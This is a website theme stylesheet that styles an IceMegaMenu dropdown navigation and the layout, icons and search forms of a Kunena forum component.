.icemegamenu .ice_menu .iceModuleTile {
  color: #333333;
  font-size: 20px;
  margin-bottom: 10px;
}
.icemegamenu .megamenu_banner_fullwidth .item_img a {
  position: relative;
}
.icemegamenu .megamenu_banner_fullwidth .item_img a .item_introtext {
  position: absolute;
  left: 0px;
  top: 0px;
  bottom: 0;
  padding: 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  background: rgba(0, 0, 0, 0.5);
  width: 50%;
  z-index: 10;
  font-size: 14px;
  line-height: 23px;
}
.icemegamenu .megamenu_banner_fullwidth .item_img a:before,
.icemegamenu .megamenu_banner_fullwidth .item_img a:after {
  display: none !important;
}
.icemegamenu .menu_banners .item_img a {
  position: relative;
}
.icemegamenu .menu_banners .item_img a:before,
.icemegamenu .menu_banners .item_img a:after {
  display: none;
}
.icemegamenu .menu_banners .item_img a .item_content {
  position: absolute;
  top: 5px;
  left: 0;
  right: 0;
  bottom: 15px;
  font-size: 14px;
  line-height: 23px;
  z-index: 10;
}
.icemegamenu .menu_banners .item_img a .item_content .item_title {
  background: #1d9d73;
  padding: 5px 10px;
  color: #fff;
  display: inline-block;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.icemegamenu .menu_banners .item_img a .item_content .item_introtext {
  padding: 0 20px;
}
.icemegamenu .menu_banners .item_img a:hover .item_content .item_title {
  padding: 5px 20px;
}
/* when dont have subtitle */
.icemegamenu > ul > li > a.iceMenuTitle > span.icemega_nosubtitle {
  display: inline-block;
}
.ice-megamenu-toggle {
  display: none;
  float: none;
  border: 1px solid #f6f8fa;
  margin-bottom: 23px;
}
.ice-megamenu-toggle a {
  display: block;
  font-size: 0;
  line-height: 0;
  padding-top: 30px;
  width: 100%;
  cursor: pointer;
  text-align: center;
  height: 0;
  position: relative;
}
.ice-megamenu-toggle a:before {
  font-size: 21px;
  line-height: 30px;
  font-family: FontAwesome;
  content: '\f0c9';
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
}
/* Submenu */
ul.icesubMenu {
  background: #efeced;
  position: absolute;
  z-index: 600;
  margin: 0;
  left: 50%;
  height: 0;
  text-align: left;
  overflow: hidden;
  margin-top: 27px;
  opacity: 0;
  -webkit-transition: all 0.25s ease-out;
  -moz-transition: all 0.25s ease-out;
  -o-transition: all 0.25s ease-out;
  transition: all 0.25s ease-out;
  -webkit-transform: translate(-50%, 30px);
  -moz-transform: translate(-50%, 30px);
  -ms-transform: translate(-50%, 30px);
  -o-transform: translate(-50%, 30px);
  transform: translate(-50%, 30px);
  pointer-events: none;
}
ul.icesubMenu > li {
  padding: 1px 0px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  box-shadow: 0px 1px 4px 1px rgba(0, 0, 0, 0.19);
}
ul.icesubMenu > li:after {
  display: block;
  clear: both;
  content: '';
}
.fullwidth ul.icesubMenu > li {
  padding: 8px 8px 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  box-shadow: 0px 1px 4px 1px rgba(0, 0, 0, 0.19);
}
#icemegamenu li.hover > ul.icesubMenu {
  opacity: 1;
  overflow: visible;
  -webkit-transform: translate(-50%, 0px);
  -moz-transform: translate(-50%, 0px);
  -ms-transform: translate(-50%, 0px);
  -o-transform: translate(-50%, 0px);
  transform: translate(-50%, 0px);
  pointer-events: auto;
}
#icemegamenu ul.icesubMenu.visible {
  height: auto;
}
ul.icesubMenu ul > li {
  position: relative;
}
ul.icesubMenu li a.iceMenuTitle {
  display: block;
  font-size: 13px;
  line-height: 32px;
  font-family: 'UTSans';
  padding: 0 20px;
}
/* when is parent */
ul.icesubMenu > li > .iceCols {
  max-width: 100% !important;
}
ul.icesubMenu > li > .iceCols > ul > li + li .icemega_cover_module {
  border-top: 1px solid #e5e5e5;
  /*margin-top: 18px;
  padding-top: 28px;*/
}
/* Second Level Dropdown */
ul.sub_level_2,
ul.sub_level_3,
ul.sub_level_4,
ul.sub_level_5 {
  top: 0px;
  left: 100%;
  margin-left: 10px;
  z-index: 99999;
  -webkit-transform: translate(30px, 0);
  -moz-transform: translate(30px, 0);
  -ms-transform: translate(30px, 0);
  -o-transform: translate(30px, 0);
  transform: translate(30px, 0);
}
ul.icesubMenu ul > li.hover > ul {
  opacity: 1;
  overflow: visible;
  visibility: visible;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}
/* Modules inside dropdown */
.icesubMenu .icemega_cover_module {
  color: #888888;
}
.icesubMenu .icemega_cover_module span.iceModuleTile {
  display: block;
  color: #333333;
  font-size: 20px;
  margin-bottom: 10px;
}
.ice_righttoleft {
  /*left: auto!important;
  right: 0;*/
}
.icemega_modulewrap {
  padding: 10px;
}
.icemega_modulewrap2{
  /*flori*/
  padding: 10px;
  width: 100% !important;
  /*flori*/
}
.icemega_modulewrap .item_title {
  margin: 14px;
}
.icemega_modulewrap h4.item-title {
  font-size: 18px;
}
.icemega_modulewrap .img-intro__left,
.icemega_modulewrap .img-full__left {
  margin-right: 18px;
  max-width: 23%;
}
.icemega_modulewrap .img-intro__right,
.icemega_modulewrap .img-full__right {
  margin-left: 18px;
}
.icemega_modulewrap .mod-article-single,
.icemega_modulewrap .item {
  margin-bottom: 0px;
}
.icemega_modulewrap.menu_about {
  background: #ffffff;
  margin: 5px;
  padding: 25px 25px 0px;
}
.icemega_modulewrap .dropdown-toggle {
  display: none !important;
}
.nav-collapse .icesubMenu .nav > li > a,
.nav-collapse .icesubMenu .dropdown-menu a {
  padding: 0;
  margin-bottom: 0;
}
.nav-collapse.collapse {
  height: auto;
}
.home_shop > ul.icesubMenu {
  background: #ffffff;
  -webkit-box-shadow: 0 0 21px #e2e7ec;
  -moz-box-shadow: 0 0 21px #e2e7ec;
  box-shadow: 0 0 21px #e2e7ec;
}
.home_shop > ul.icesubMenu .icemega_modulewrap {
  padding-top: 25px;
}
.icemega_modulewrap.banners {
  margin-bottom: 35px;
}
html[dir=rtl] .icemegamenu {
  float: left;
}
html[dir=rtl] .icemegamenu > ul > li {
  float: right;
}
html[dir=rtl] .icemegamenu > ul > li + li {
  margin-left: 0;
  margin-right: 24px;
}
html[dir=rtl] .iceMenuLiLevel_1.search {
  margin-right: 15px;
}
html[dir=rtl] .icemegamenu > ul > li.parent > .iceMenuTitle::after,
html[dir=rtl] .icemegamenu > ul > li.parent > .icemega_title::after {
  margin-left: 0;
  margin-right: 8px;
}
html[dir=rtl] ul.icesubMenu {
  text-align: right;
}
#Kunena {
  line-height: 23px;
}
#Kunena table,
#Kunena tr,
#Kunena td,
#Kunena th,
#Kunena div,
#Kunena fieldset,
#Kunena span,
#Kunena li,
#Kunena dt,
#Kunena legend {
  border-color: #e5e5e5 !important;
}
#Kunena table.progress,
#Kunena tr.progress,
#Kunena td.progress,
#Kunena th.progress,
#Kunena div.progress,
#Kunena fieldset.progress,
#Kunena span.progress,
#Kunena li.progress,
#Kunena dt.progress,
#Kunena legend.progress {
  border-color: #fbfcfd !important;
}
#Kunena legend {
  color: inherit;
}
#Kunena table {
  background: transparent;
  border-collapse: separate;
}
#Kunena table.kblocktable {
  border-collapse: collapse;
}
#Kunena td {
  -webkit-transition: background 0.5s;
  -moz-transition: background 0.5s;
  -o-transition: background 0.5s;
  transition: background 0.5s;
}
#Kunena tr,
#Kunena td {
  border-bottom: 1px solid;
}
#Kunena dt {
  font-weight: normal;
}
#Kunena a.close,
#Kunena a.open {
  background-color: #e5e5e5;
  opacity: 1;
  cursor: pointer;
  -webkit-transition: background-color 0.5s;
  -moz-transition: background-color 0.5s;
  -o-transition: background-color 0.5s;
  transition: background-color 0.5s;
}
#Kunena a.close:hover,
#Kunena a.open:hover {
  background-color: #cccccc;
}
#Kunena #ktab {
  text-align: center;
}
#Kunena #ktab li {
  margin: 0 25px !important;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background: none;
}
#Kunena #ktab li a,
#Kunena #ktab li span {
  padding: 0;
  line-height: 23px;
  font-weight: 500;
  font-size: 18px;
  display: block;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  -o-transition: color 0.2s;
  transition: color 0.2s;
}
#Kunena #ktopmenu {
  display: block;
  margin: 0 0 30px;
  padding: 0 0 35px;
  border-bottom: 1px solid #e5e5e5;
}
#Kunena .kforum-pathway {
  margin-top: 0;
  border-top: 1px solid;
}
#Kunena .kforum-pathway .path-element {
  position: relative;
}
#Kunena .kforum-pathway .path-element:before {
  position: absolute;
  left: 1px;
  top: 50%;
  border-left: 4px solid #b2b2b2;
  border-top: 4px solid transparent;
  border-bottom: 4px solid transparent;
  content: '';
  margin-top: -4px;
}
#Kunena form {
  margin: 0px;
}
#Kunena .kicon-button {
  background: none !important;
  cursor: auto;
}
#Kunena .kicon-button span span {
  color: #fff;
}
#Kunena div.kmessage-editmarkup-cover {
  border: none;
}
#Kunena a.kwho-admin:hover,
#Kunena a.kwho-globalmoderator:hover,
#Kunena a.kwho-moderator:hover,
#Kunena a.kwho-banned:hover,
#Kunena a.kwho-user:hover,
#Kunena a.kwho-guest:hover {
  text-decoration: underline !important;
}
#Kunena label {
  display: inline;
}
#Kunena div.kblock {
  margin-top: 30px;
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#Kunena div.kblock div.kheader {
  padding: 9px 20px;
  background: #f6f8fa;
  border-bottom: 1px solid #e5e5e5;
  text-align: center;
}
#Kunena div.kblock div.kheader > span {
  display: block;
  font-weight: 500;
  font-size: 17px;
  line-height: 23px;
}
#Kunena div.kblock div.kheader > span.k-name {
  display: inline;
}
#Kunena div.kblock div.kheader > span.kright {
  float: right;
}
#Kunena div.kblock div.kheader > span a {
  color: inherit;
}
#Kunena div.kblock div.kheader div.ktitle-desc,
#Kunena div.kblock div.kheader div.ksearchresult-desc {
  color: #888888;
  margin-top: 0px;
  padding: 0 0 4px;
}
#Kunena div.kblock div.kbody {
  border: none;
  overflow: visible;
}
#Kunena .kbody:after {
  clear: both;
  display: block;
  content: '';
}
#Kunena .ktoggler {
  display: none;
}
#Kunena div.input,
#Kunena span.input,
#Kunena td.input {
  padding: 10px 0 5px;
  display: inline-block;
  max-width: 100%;
}
#Kunena div.input input,
#Kunena span.input input,
#Kunena td.input input {
  margin-right: 5px;
}
#Kunena div.input > span,
#Kunena span.input > span,
#Kunena td.input > span {
  display: block;
  padding: 10px 0 0;
  white-space: nowrap;
}
#Kunena div.input > span label,
#Kunena span.input > span label,
#Kunena td.input > span label {
  display: inline-block;
  margin-bottom: 10px;
}
#Kunena div.input > span button,
#Kunena span.input > span button,
#Kunena td.input > span button {
  float: right;
  margin-right: 5px;
}
#Kunena .klink-block span {
  padding: 0 5px 0 0;
}
#Kunena .klink-block span.kprofilebox-register {
  display: block;
  padding: 5px 0 0;
}
#Kunena + div[style] {
  display: none;
}
#Kunena span.kunreadforum,
#Kunena span.kreadforum,
#Kunena span.knotloginforum,
#Kunena .kwhoicon,
#Kunena .kstatsicon {
  background: none;
  width: auto;
  height: auto;
  padding-top: 9px;
}
#Kunena span.kunreadforum:before,
#Kunena span.kreadforum:before,
#Kunena span.knotloginforum:before,
#Kunena .kwhoicon:before,
#Kunena .kstatsicon:before {
  font-family: FontAwesome;
  font-size: 25px;
  line-height: 25px;
}
#Kunena span.kunreadforum:before {
  content: '\f07b';
}
#Kunena span.kreadforum,
#Kunena span.knotloginforum {
  background: none;
}
#Kunena span.kreadforum:before,
#Kunena span.knotloginforum:before {
  content: '\f114';
}
#Kunena .kwhoicon:before {
  content: '\f0c0';
}
#Kunena .kstatsicon:before {
  content: '\f1fe';
}
#Kunena div.kmessage-buttons-row {
  height: auto;
  line-height: inherit;
  font-size: 11.9px;
  margin: 0;
  text-align: center;
  padding-top: 20px;
}
#Kunena div.kmessage-buttons-row > .btn {
  margin: 0 3px;
}
#Kunena .klist-actions-forum div.kmessage-buttons-row {
  display: inline-block;
}
#Kunena .klist-bottom {
  padding-bottom: 0 !important;
}
#Kunena .kwholegend {
  display: none;
}
#Kunena .kcol-ktopicicon a:before {
  content: '\f095';
  font-family: FontAwesome;
  font-size: 20px;
  line-height: 24px;
}
#Kunena .kcol-ktopicicon.unanswered a:before {
  content: '\f098';
  font-family: FontAwesome;
  font-size: 32px;
  line-height: 32px;
}
#Kunena img[src$='unanswered.png'],
#Kunena img[src$='normal.png'] {
  height: 0;
  width: 0;
}
#Kunena .k-profile .clrline {
  display: none;
}
#Kunena .k-profile .kheader a.kwho-admin {
  font-size: 0;
  line-height: 0;
  text-decoration: none !important;
  font-weight: normal;
}
#Kunena .k-profile .kheader a.kwho-admin:hover:after {
  font-size: 26px;
}
#Kunena .k-profile .kheader a.kwho-admin:after {
  content: '\f044';
  font-family: FontAwesome;
  font-size: 20px;
  line-height: 24px;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
#Kunena .k-profile .kheader .back a.kwho-admin:after {
  content: '\f112';
}
#Kunena div.kavatar-lg {
  border: none;
  display: block;
  height: auto;
}
#Kunena span[class*='kbuttononline'] {
  margin: 0;
}
#Kunena span[class*='kbuttononline'] span {
  margin: 0;
}
#Kunena span[class*='kbuttononline'] span span {
  padding: 0;
  color: inherit;
}
#Kunena #kprofile-tabs dl.tabs,
#Kunena #kprofile-edit dl.tabs {
  display: table;
  width: 100%;
  float: none;
  border: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#Kunena #kprofile-tabs dl.tabs dt,
#Kunena #kprofile-edit dl.tabs dt {
  display: table-cell;
  float: none;
  text-align: center;
  padding: 10px 0;
}
#Kunena #kprofile-tabs dl.tabs dt + dt,
#Kunena #kprofile-edit dl.tabs dt + dt {
  border-left: none;
}
#Kunena .kicon-profile {
  vertical-align: top;
  margin-right: 10px;
}
#Kunena .kicon-profile-location {
  background: none;
}
#Kunena .kicon-profile-location:before {
  content: '\f015';
  font-family: FontAwesome;
  font-size: 18px;
  line-height: 15px;
}
#Kunena .kicon-profile-gender-male {
  background: none;
}
#Kunena .kicon-profile-gender-male:before {
  content: '\f007';
  font-family: FontAwesome;
  font-size: 18px;
  line-height: 15px;
}
#Kunena .kicon-profile-birthdate {
  background: none;
}
#Kunena .kicon-profile-birthdate:before {
  content: '\f1fd';
  font-family: FontAwesome;
  font-size: 16px;
  line-height: 15px;
}
#Kunena div.kiconrow {
  padding-right: 0;
}
#Kunena div.kiconrow span[class*="off"] {
  display: none;
}
#Kunena div.kiconrow .kicon-profile:before {
  font-family: FontAwesome;
  font-size: 17px;
  line-height: 15px;
}
#Kunena .kicon-profile-twitter {
  background: none;
}
#Kunena .kicon-profile-twitter:before {
  content: '\f081';
}
#Kunena .kicon-profile-facebook {
  background: none;
}
#Kunena .kicon-profile-facebook:before {
  content: '\f082';
}
#Kunena .kicon-profile-linkedin {
  background: none;
}
#Kunena .kicon-profile-linkedin:before {
  content: '\f08c';
}
#Kunena .kicon-profile-skype {
  background: none;
}
#Kunena .kicon-profile-skype:before {
  content: '\f17e';
}
#Kunena .kicon-profile-delicious {
  background: none;
}
#Kunena .kicon-profile-delicious:before {
  content: '\f1a5';
}
#Kunena .kicon-profile-digg {
  background: none;
}
#Kunena .kicon-profile-digg:before {
  content: '\f1a6';
}
#Kunena .kicon-profile-flickr {
  background: none;
}
#Kunena .kicon-profile-flickr:before {
  content: '\f16e';
}
#Kunena .kprofile-rightcol ul {
  margin: 0;
}
#Kunena .kicon-profile-email {
  background: none;
}
#Kunena .kicon-profile-email:before {
  content: '\f0e0';
  font-family: FontAwesome;
  font-size: 16px;
  line-height: 15px;
}
#Kunena #kprofile-stats .kicon-button {
  cursor: auto;
}
#Kunena span.kmsgtitle,
#Kunena span.kmsgtitle-new {
  padding-left: 0;
  background: none;
}
#Kunena .klist-markallcatsread {
  overflow: visible;
}
#Kunena .klist-markallcatsread,
#Kunena .klist-jump-all,
#Kunena .klist-times-all,
#Kunena div.kmoderatorslist-jump {
  margin: 0;
  border: none;
}
#Kunena .klist-markallcatsread form#jumpto,
#Kunena .klist-jump-all form#jumpto,
#Kunena .klist-times-all form#jumpto,
#Kunena div.kmoderatorslist-jump form#jumpto,
#Kunena .klist-markallcatsread form#timeselect,
#Kunena .klist-jump-all form#timeselect,
#Kunena .klist-times-all form#timeselect,
#Kunena div.kmoderatorslist-jump form#timeselect {
  margin: 0;
  font-size: 0;
  line-height: 0;
}
#Kunena .klist-markallcatsread form#jumpto span.select,
#Kunena .klist-jump-all form#jumpto span.select,
#Kunena .klist-times-all form#jumpto span.select,
#Kunena div.kmoderatorslist-jump form#jumpto span.select,
#Kunena .klist-markallcatsread form#timeselect span.select,
#Kunena .klist-jump-all form#timeselect span.select,
#Kunena .klist-times-all form#timeselect span.select,
#Kunena div.kmoderatorslist-jump form#timeselect span.select {
  margin: 0 10px 0 0 !important;
}
#Kunena .klist-markallcatsread form#jumpto select#catid,
#Kunena .klist-jump-all form#jumpto select#catid,
#Kunena .klist-times-all form#jumpto select#catid,
#Kunena div.kmoderatorslist-jump form#jumpto select#catid,
#Kunena .klist-markallcatsread form#timeselect select#catid,
#Kunena .klist-jump-all form#timeselect select#catid,
#Kunena .klist-times-all form#timeselect select#catid,
#Kunena div.kmoderatorslist-jump form#timeselect select#catid {
  width: 370px;
}
#Kunena .klist-markallcatsread form#jumpto #catid_chzn,
#Kunena .klist-jump-all form#jumpto #catid_chzn,
#Kunena .klist-times-all form#jumpto #catid_chzn,
#Kunena div.kmoderatorslist-jump form#jumpto #catid_chzn,
#Kunena .klist-markallcatsread form#timeselect #catid_chzn,
#Kunena .klist-jump-all form#timeselect #catid_chzn,
#Kunena .klist-times-all form#timeselect #catid_chzn,
#Kunena div.kmoderatorslist-jump form#timeselect #catid_chzn {
  width: 370px !important;
  max-width: 100% !important;
  margin-right: 10px;
}
#Kunena .klist-markallcatsread form#jumpto #catid_chzn + .btn-primary,
#Kunena .klist-jump-all form#jumpto #catid_chzn + .btn-primary,
#Kunena .klist-times-all form#jumpto #catid_chzn + .btn-primary,
#Kunena div.kmoderatorslist-jump form#jumpto #catid_chzn + .btn-primary,
#Kunena .klist-markallcatsread form#timeselect #catid_chzn + .btn-primary,
#Kunena .klist-jump-all form#timeselect #catid_chzn + .btn-primary,
#Kunena .klist-times-all form#timeselect #catid_chzn + .btn-primary,
#Kunena div.kmoderatorslist-jump form#timeselect #catid_chzn + .btn-primary {
  margin-bottom: 10px !important;
}
#Kunena .klist-markallcatsread form#jumpto select#sel,
#Kunena .klist-jump-all form#jumpto select#sel,
#Kunena .klist-times-all form#jumpto select#sel,
#Kunena div.kmoderatorslist-jump form#jumpto select#sel,
#Kunena .klist-markallcatsread form#timeselect select#sel,
#Kunena .klist-jump-all form#timeselect select#sel,
#Kunena .klist-times-all form#timeselect select#sel,
#Kunena div.kmoderatorslist-jump form#timeselect select#sel {
  width: 194px;
}
#Kunena .klist-markallcatsread form#jumpto select#catid,
#Kunena .klist-jump-all form#jumpto select#catid,
#Kunena .klist-times-all form#jumpto select#catid,
#Kunena div.kmoderatorslist-jump form#jumpto select#catid,
#Kunena .klist-markallcatsread form#timeselect select#catid,
#Kunena .klist-jump-all form#timeselect select#catid,
#Kunena .klist-times-all form#timeselect select#catid,
#Kunena div.kmoderatorslist-jump form#timeselect select#catid,
#Kunena .klist-markallcatsread form#jumpto select#sel,
#Kunena .klist-jump-all form#jumpto select#sel,
#Kunena .klist-times-all form#jumpto select#sel,
#Kunena div.kmoderatorslist-jump form#jumpto select#sel,
#Kunena .klist-markallcatsread form#timeselect select#sel,
#Kunena .klist-jump-all form#timeselect select#sel,
#Kunena .klist-times-all form#timeselect select#sel,
#Kunena div.kmoderatorslist-jump form#timeselect select#sel {
  max-width: 370px;
}
#Kunena .klist-markallcatsread form#jumpto .btn,
#Kunena .klist-jump-all form#jumpto .btn,
#Kunena .klist-times-all form#jumpto .btn,
#Kunena div.kmoderatorslist-jump form#jumpto .btn,
#Kunena .klist-markallcatsread form#timeselect .btn,
#Kunena .klist-jump-all form#timeselect .btn,
#Kunena .klist-times-all form#timeselect .btn,
#Kunena div.kmoderatorslist-jump form#timeselect .btn {
  padding-top: 9px;
  padding-bottom: 11px;
  margin: 0 !important;
}
#Kunena .klist-markallcatsread form#jumpto #sel_chzn,
#Kunena .klist-jump-all form#jumpto #sel_chzn,
#Kunena .klist-times-all form#jumpto #sel_chzn,
#Kunena div.kmoderatorslist-jump form#jumpto #sel_chzn,
#Kunena .klist-markallcatsread form#timeselect #sel_chzn,
#Kunena .klist-jump-all form#timeselect #sel_chzn,
#Kunena .klist-times-all form#timeselect #sel_chzn,
#Kunena div.kmoderatorslist-jump form#timeselect #sel_chzn {
  width: 194px !important;
  margin-right: 10px;
}
#Kunena .kl {
  font-size: inherit;
}
#Kunena div.kthead-title a {
  font-size: inherit;
  font-weight: 500;
  margin: 0;
  float: none;
}
#Kunena tr.krow1 td,
#Kunena tr.krow2 td {
  padding: 10px 20px;
}
#Kunena .kwhoonline {
  border: none;
  margin: 0;
  padding: 0;
  font-size: 11.9px;
}
#Kunena .kwhoonline strong {
  font-weight: normal;
}
#Kunena tr {
  border-bottom: none;
}
#Kunena td,
#Kunena td.kcol-first,
#Kunena td.kcol-mid {
  border-bottom: none;
}
#Kunena tr + tr {
  border-top: 1px solid #e5e5e5;
}
#Kunena td.kcol-first {
  vertical-align: top;
}
#Kunena td.kcol-kcatlastpost,
#Kunena td.kcol-knoposts {
  font-size: 11.9px;
  text-align: left;
  vertical-align: top;
  width: 22%;
}
#Kunena span.kcat-topics-number,
#Kunena span.kcat-replies-number,
#Kunena span.ktopic-views-number {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  font: inherit;
  color: #fff;
  line-height: 30px;
  width: 30px;
  margin: 10px auto 0;
}
#Kunena span.kcat-topics,
#Kunena span.kcat-replies,
#Kunena span.ktopic-views {
  font-size: 11.9px;
}
#Kunena div.klatest-subject,
#Kunena div.klatest-subject-by {
  margin-left: 0;
}
#Kunena div.klatest-subject-by:before {
  color: #1d9d73;
  content: '\f007';
  font-family: FontAwesome;
  width: 16px;
  display: inline-block;
}
#Kunena span.klatest-subject-time,
#Kunena span.ktopic-date {
  display: block;
  font-size: 11.9px;
}
#Kunena span.klatest-subject-time:before,
#Kunena span.ktopic-date:before {
  content: '\f073';
  font-family: FontAwesome;
  width: 19px;
  display: inline-block;
}
#Kunena span.ktopic-latest-post {
  font-size: 11.9px;
}
#Kunena div.kthead-desc,
#Kunena div.kthead-moderators {
  line-height: 23px;
}
#Kunena td.kcol-kcattopics,
#Kunena td.kcol-kcatreplies {
  vertical-align: top;
}
#Kunena ul#kstatslistleft li,
#Kunena ul#kstatslistright li {
  padding: 0;
  font-size: 11.9px;
  line-height: 23px;
}
#Kunena ul#kstatslistleft li strong,
#Kunena ul#kstatslistright li strong {
  font-weight: normal;
}
#Kunena ul#kstatslistleft li strong a,
#Kunena ul#kstatslistright li strong a {
  font-weight: inherit;
}
#Kunena ul#kstatslistleft li span.divider,
#Kunena ul#kstatslistright li span.divider {
  color: #e1e1e1;
  margin: 0 10px;
}
#Kunena div.klist-actions {
  border: none;
  margin: 0;
  font-size: 0;
  line-height: 0;
}
#Kunena table.klist-actions {
  border: none;
}
#Kunena table.klist-actions .klist-actions-forum {
  border: none;
}
#Kunena div.kmessage-buttons-cover div.kmessage-buttons-row {
  padding-top: 0;
}
#Kunena div.kpost-thankyou {
  margin-top: 0;
}
#Kunena div.klist-actions-info-all {
  padding: 0;
  height: auto;
  display: inline-block;
  vertical-align: middle;
  font-size: 17px;
  line-height: 23px;
  color: #1d9d73;
  font-weight: 500;
  padding-right: 27px;
}
#Kunena div.klist-actions-info-all strong {
  font: inherit;
  color: inherit;
}
#Kunena div.klist-times-all {
  width: auto;
  border: none;
  height: auto;
  padding: 0;
  display: inline-block;
  vertical-align: middle;
}
#Kunena div.klist-jump-all {
  width: auto;
  border: none;
  height: auto;
  padding: 0;
  display: inline-block;
  vertical-align: middle;
}
#Kunena div.klist-pages-all {
  height: auto;
  padding: 0;
  border: none;
  display: inline-block;
  vertical-align: middle;
}
#Kunena fieldset {
  border: none;
  padding: 0 0 13px;
  margin: 0;
}
#Kunena fieldset legend {
  padding: 0 0 4px;
  margin: 0;
  text-align: left;
  border: none;
  font-size: 14px;
  line-height: 23px;
  font-weight: normal;
}
#Kunena #kforumsearch {
  text-align: left;
  border: none;
}
#Kunena #kforumsearch #keywords {
  margin-right: 2%;
}
#Kunena #kforumsearch #keywords + .select {
  margin-right: 0;
}
#Kunena #kforumsearch #mode {
  margin: 0;
}
#Kunena #kforumsearch .searchlabel-checkbox {
  display: inline-block;
  margin: 0;
  width: 47.2%;
  vertical-align: middle;
}
#Kunena #advsearch_options .chzn-container-single {
  width: 49% !important;
}
#Kunena #advsearch_options fieldset .chzn-container-single {
  margin-right: 2%;
}
#Kunena #advsearch_options fieldset .chzn-container-single ~ .chzn-container-single {
  margin-right: 0 !important;
  margin-left: 0 !important;
}
#Kunena #advsearch_options fieldset #limit_chzn {
  margin-right: 0;
}
#Kunena #searchform .krow1 .kcol {
  vertical-align: top;
  width: 50%;
}
#Kunena #searchform .krow1 .kcol + .kcol {
  border-left: 1px solid #e5e5e5;
}
#Kunena #searchform #kusername {
  width: 49%;
  margin-right: 3.7%;
}
#Kunena #searchform .searchlabel-checkbox span.checkbox {
  margin-left: 8px;
}
#Kunena #searchform #mode_chzn {
  width: 49% !important;
}
#Kunena .kadvsearch {
  text-align: left;
}
#Kunena .kadvsearch #keywords,
#Kunena .kadvsearch span.select,
#Kunena .kadvsearch #jump {
  width: 49%;
  margin-bottom: 10px;
}
#Kunena .kadvsearch #date,
#Kunena .kadvsearch #beforeafter,
#Kunena .kadvsearch #mode,
#Kunena .kadvsearch #sort,
#Kunena .kadvsearch #order,
#Kunena .kadvsearch #limit {
  width: 100%;
}
#Kunena .kadvsearch input {
  margin-bottom: 0;
}
#Kunena .kadvsearch #jump {
  margin-right: 2%;
}
#Kunena .kadvsearch #jump + .select {
  margin-right: 0;
}
#Kunena .kadvsearch fieldset {
  font-size: 0;
  line-height: 0;
}
#Kunena .kadvsearch fieldset .select {
  margin-right: 2%;
}
#Kunena .kadvsearch fieldset .select + .select {
  margin-right: 0;
}
#Kunena .kadvsearch label#childforums-lbl {
  margin-bottom: 10px;
}
#Kunena .kadvsearch label#childforums-lbl span.checkbox {
  margin-right: 5px;
}
#Kunena .kadvsearch option {
  font-size: inherit;
}
#Kunena .kadvsearch #categorylist {
  float: right;
  width: 49%;
}
#Kunena .kadvsearch .radio_wrapper {
  display: inline-block;
  margin-right: 20px;
  margin-bottom: 5px;
}
#Kunena .klatest-subject a {
  white-space: nowrap;
}
#Kunena select {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
  text-overflow: ellipsis;
}
#Kunena select option {
  overflow: hidden;
  text-overflow: ellipsis;
}
#Kunena .kadvsearch input,
#Kunena .kadvsearch select,
#Kunena .kadvsearch button,
#Kunena .kadvsearch label {
  max-width: 100% !important;
}
#Kunena form[name=markAllForumsRead] .btn-primary {
  margin-bottom: 10px;
}
#Kunena input,
#Kunena select,
#Kunena button,
#Kunena label {
  margin-top: 0 !important;
}
#Kunena ul.kpost-profile li.kpost-username {
  font: inherit;
}
#Kunena span.kavatar img {
  border: none;
  padding: 0;
  margin: 0;
}
#Kunena div#ksearchresult td.resultmsg {
  text-align: left;
  border-bottom: 1px solid;
  padding: 10px 20px;
}
#Kunena div#ksearchresult div.kresult-title {
  padding: 0;
  border: none;
}
#Kunena div#ksearchresult div.resultmsg {
  padding: 0;
}
#Kunena span.kmsgtitle,
#Kunena #Kunena span.kmsgtitle-new {
  font: inherit;
  font-weight: 500;
}
#Kunena div#ksearchresult span.kmsgtitle a {
  font: inherit;
}
#Kunena td {
  padding: 0;
}
#Kunena tr.ksth th {
  border-bottom: 1px solid;
  font-weight: normal;
}
#Kunena div#ksearchresult div.resultcat {
  padding: 0;
  border: none;
  font-size: 11.9px;
}
#Kunena a.ktopic-title {
  font: inherit;
  font-weight: 500;
}
#Kunena span.ktopic-posted-time {
  float: none;
  display: inline;
  font-size: 11.9px;
}
#Kunena span.ktopic-by {
  float: none;
  font-size: 11.9px;
}
#Kunena div.ktopic-details {
  font: inherit;
}
#Kunena td.kcol-ktopictitle {
  vertical-align: top;
}
#Kunena div.kmessage-thankyou {
  font-size: 11.9px;
  border-top: none;
  text-align: right;
}
#Kunena div.kmsg-header {
  text-align: right;
  font-size: 11.9px;
  border-top: 1px solid;
}
#Kunena div.kmsg-header span.kmsg-id-left {
  margin-left: 10px !important;
}
#Kunena div.kmsg-header:first-child {
  border-top: 0;
}
#Kunena ul.kpost-profile li {
  font-size: 11.9px;
  padding: 0;
  line-height: 18px;
}
#Kunena div.kmsgbody div.kmsgtext {
  text-align: left;
}
#Kunena td.kmessage-left {
  padding: 10px 20px;
}
#Kunena div.kmsgbody {
  padding: 0;
  margin: 0;
  width: 100%;
}
#Kunena td.kprofile-left,
#Kunena td.kbuttonbar-left {
  border-bottom: 0;
}
#Kunena .kbuttons {
  padding: 19px 10px;
}
#Kunena .krowmoderation select {
  max-width: 100%;
}
#Kunena div.kblock span.select-toggle {
  padding: 0px;
  margin: 0;
  height: auto;
  position: static;
}
